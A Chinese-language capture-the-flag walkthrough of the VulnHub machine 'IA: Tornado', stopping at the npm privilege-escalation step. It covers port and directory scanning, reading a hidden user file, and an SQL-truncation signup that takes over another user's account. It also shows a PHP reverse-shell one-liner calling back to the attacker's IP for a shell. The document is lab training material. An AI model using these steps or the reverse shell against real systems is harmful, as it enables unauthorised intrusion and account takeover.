靶机渗透练习88-IA:Tornado
靶机描述
靶机地址:https://www.vulnhub.com/entry/ia-tornado,639/
Description
- Difficulty: Intermediate
- Goal: Get the root shell and read all the 2 flags.
- Information: No hints will be provided before 24 hours of the release. Try Harder!
- If you need any hints, you can contact on Discord (cyberbot#1859)
- After completing the machine, share the root proof and tag us on Twitter (@Yashsaxena_80 and @infosecarticles)
- Tested on VirtualBox (This works better with VirtualBox rather than VMware)
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.5
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ kali arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:12 (Unknown: locally administered)
192.168.9.1 08:00:27:6d:37:fd PCS Systemtechnik GmbH (DUP: 2)
192.168.9.5 08:00:27:11:eb:e5 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.098 seconds (122.02 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ kali nmap -A -sV -T4 -p- 192.168.9.5
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-29 15:35 CST
Nmap scan report for bogon (192.168.9.5)
Host is up (0.00055s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 0f:57:0d:60:31:4a:fd:2b:db:3e:9e:2f:63:2e:35:df (RSA)
| 256 00:9a:c8:d3:ba:1b:47:b2:48:a8:88:24:9f:fe:33:cc (ECDSA)
|_ 256 6d:af:db:21:25:ee:b0:a6:7d:05:f3:06:f0:65:ff:dc (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:11:EB:E5 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.55 ms bogon (192.168.9.5)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.45 seconds
开放了22,80端口
2.2枚举漏洞
2.2.1 80 端口分析
扫描一下目录:dirsearch -u http://192.168.9.5
⬢ kali dirsearch -u http://192.168.9.5
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.5/_22-04-29_15-39-07.txt
Error Log: /root/.dirsearch/logs/errors-22-04-29_15-39-07.log
Target: http://192.168.9.5/
[15:39:07] Starting:
[15:39:10] 403 - 276B - /.ht_wsr.txt
[15:39:10] 403 - 276B - /.htaccess.orig
[15:39:10] 403 - 276B - /.htaccess.bak1
[15:39:10] 403 - 276B - /.htaccess.save
[15:39:10] 403 - 276B - /.htaccess_orig
[15:39:10] 403 - 276B - /.htaccessOLD
[15:39:10] 403 - 276B - /.htaccess.sample
[15:39:10] 403 - 276B - /.htaccessBAK
[15:39:10] 403 - 276B - /.htaccessOLD2
[15:39:10] 403 - 276B - /.htaccess_sc
[15:39:10] 403 - 276B - /.htaccess_extra
[15:39:10] 403 - 276B - /.htm
[15:39:10] 403 - 276B - /.html
[15:39:10] 403 - 276B - /.httr-oauth
[15:39:10] 403 - 276B - /.htpasswd_test
[15:39:10] 403 - 276B - /.htpasswds
[15:39:11] 403 - 276B - /.php
[15:39:36] 200 - 10KB - /index.html
[15:39:36] 301 - 315B - /javascript -> http://192.168.9.5/javascript/
[15:39:39] 200 - 626B - /manual/index.html
[15:39:39] 301 - 311B - /manual -> http://192.168.9.5/manual/
[15:39:49] 403 - 276B - /server-status/
[15:39:49] 403 - 276B - /server-status
Task Completed
换个工具再扫:gobuster dir -u http://192.168.9.5 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20
⬢ IA: Tornado gobuster dir -u http://192.168.9.5 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.5
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,zip,bak,txt,php
[+] Timeout: 10s
===============================================================
2022/04/29 15:45:12 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 10701]
/manual (Status: 301) [Size: 311] [--> http://192.168.9.5/manual/]
/javascript (Status: 301) [Size: 315] [--> http://192.168.9.5/javascript/]
/bluesky (Status: 301) [Size: 312] [--> http://192.168.9.5/bluesky/]
/server-status (Status: 403) [Size: 276]
===============================================================
2022/04/29 15:54:45 Finished
===============================================================
我们找到目录 /bluesky 但这里没有什么有趣的!
访问:http://192.168.9.5/bluesky/

再继续扫
⬢ IA: Tornado gobuster dir -u http://192.168.9.5/bluesky -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.5/bluesky
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: bak,txt,php,html,zip
[+] Timeout: 10s
===============================================================
2022/04/29 15:47:45 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 14979]
/about.php (Status: 302) [Size: 2024] [--> login.php]
/login.php (Status: 200) [Size: 824]
/contact.php (Status: 302) [Size: 2034] [--> login.php]
/signup.php (Status: 200) [Size: 825]
/css (Status: 301) [Size: 316] [--> http://192.168.9.5/bluesky/css/]
/imgs (Status: 301) [Size: 317] [--> http://192.168.9.5/bluesky/imgs/]
/js (Status: 301) [Size: 315] [--> http://192.168.9.5/bluesky/js/]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/dashboard.php (Status: 302) [Size: 2024] [--> login.php]
/port.php (Status: 302) [Size: 2098] [--> login.php]
===============================================================
2022/04/29 15:57:27 Finished
===============================================================
访问:http://192.168.9.5/bluesky/signup.php

随便注册一下,发现并没有对邮箱格式做限制
访问:http://192.168.9.5/bluesky/login.php
输入刚才注册账户成功登录

在port.php发现LFI

提示就是LFI漏洞已修复,不要忘记再次测试
在其源码中发现
<!-- /home/tornado/imp.txt -->
说明存在用户tornado,且用户目录下存在imp.txt

在contact.php发现弹窗,提示评论功能已关闭
2.3漏洞利用
2.3.1 LFI本地文件包含漏洞
尝试了多种利用姿势,均没有回显
尝试了源码提示内容,多次尝试发现
访问:http://192.168.9.5/~tornado/imp.txt有回显
得到
ceo@tornado
cto@tornado
manager@tornado
hr@tornado
lfi@tornado
admin@tornado
jacob@tornado
it@tornado
sales@tornado
即~tornado/imp.txt 是 LFI
这里解释一下
port页面说LFI已经修复了,说明常见的利用姿势都不顶用了
而源码又提示了个
<!-- /home/tornado/imp.txt -->说明可以读取这个文件的内容,直接读取肯定不奏效的
这边利用
~代替家目录,可以进行读取
现在我们有一个看起来像不同用户的列表。
拿Burp查看是否可以在列表中创建帐户。

似乎没有人拥有额外的访问权限,我们看到hr@tornado 、jacob@tornado、admin@tornado已经注册
在请求的响应中,我注意到一个特别的元素:name:-13
这个元素最高不会超过13,是不是在输入的时候有限制
去源代码看看

果然在输入的时候做了限制
咱们将这个改为20
在最后添加目标电子邮件和我们的电子邮件

成功注册,利用刚注册的进行登录
系统认为我正在输入我们的凭据
而实际上它会让我和admin@tornado一起进入

发现没有新增什么权限
换一个账号试试,发现jacob@tornado登录后有新增权限
使用 tcpdump我们可以查看是否有pingback 到我们的机器

kali中运行 tcpdump -i eth0

到这里咱们就需要进行反弹shell了
多次尝试bash、sh、nc均无法弹

最后试出来php -r '$sock=fsockopen("192.168.9.3",6666);system("sh <&3 >&3 2>&3");'
成功Getshell
⬢ IA: Tornado nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.3] from bogon [192.168.9.5] 37866
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
2.4权限提升
2.4.1 信息收集
升级至TTYshell:python3 -c 'import pty;pty.spawn("/bin/bash")'
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@tornado:/var/www/html/bluesky$
查看用户目录下有什么
www-data@tornado:/var/www/html/bluesky$ cd /home
cd /home
www-data@tornado:/home$ ls
ls
catchme tornado
www-data@tornado:/home$ cd tornado
cd tornado
www-data@tornado:/home/tornado$ ls -al
ls -al
total 28
drwxrwxrwx 3 tornado tornado 4096 Dec 10 2020 .
drwxr-xr-x 4 root root 4096 Dec 9 2020 ..
-rw------- 1 tornado tornado 0 Dec 10 2020 .bash_history
-rw-r--r-- 1 tornado tornado 220 Dec 9 2020 .bash_logout
-rw-r--r-- 1 tornado tornado 3526 Dec 9 2020 .bashrc
drwxr-xr-x 3 tornado tornado 4096 Dec 9 2020 .local
-rw-r--r-- 1 tornado tornado 807 Dec 9 2020 .profile
-rwxrwxrwx 1 tornado tornado 116 Dec 10 2020 imp.txt
www-data@tornado:/home/tornado$ cd /home/catchme
cd /home/catchme
bash: cd: /home/catchme: Permission denied
sudo -l查看一下
www-data@tornado:/home/tornado$ sudo -l
sudo -l
Matching Defaults entries for www-data on tornado:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on tornado:
(catchme) NOPASSWD: /usr/bin/npm
www-data@tornado:/home/tornado$
发现可以利用/usr/bin/npm程序进行提权至catchme用户
2.4.2 npm提权
去https://gtfobins.github.io查看一下利用方式
